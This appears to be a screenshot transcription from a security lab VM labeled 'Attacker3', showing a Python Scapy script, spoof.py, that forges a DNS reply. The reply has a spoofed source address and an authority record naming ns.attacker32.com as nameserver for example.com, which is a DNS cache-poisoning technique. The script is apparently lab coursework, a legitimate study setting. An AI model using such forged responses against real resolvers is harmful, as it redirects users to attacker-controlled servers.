 Attacker3 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
spoof.py (~/Desktop) - gedit En 5:48 AM
Open Save
#!/bin/python
from scapy.all import *
name = "twysw.example.com"
domain = "example.com"
ns = "ns.attacker32.com"
Qdsec = DNSQR(qname=name)
Anssec = DNSRR(rrname=name, type="A", rdata="1.2.3.4", ttl=259200)
NSsec = DNSRR(rrname=domain, type="NS", rdata=ns, ttl=259200)
dns = DNS(id=0xAAAA, aa=1, rd=1, qr=1,
qdcount=1, ancount=1, nscount=1, arcount=0,
qd=Qdsec, an=Anssec, ns=NSsec)
ip = IP(dst="192.168.0.13", src="199.43.135.53")
udp = UDP(dport=33333, sport=53, chksum=0)
reply = ip/udp/dns
#with open("ip_resp.bin", "wb") as binary_file:
# binary_file.write(bytes(reply))
send(reply)
Python Tab Width: 8 Ln 19, Col 12 INS
Right Ctrl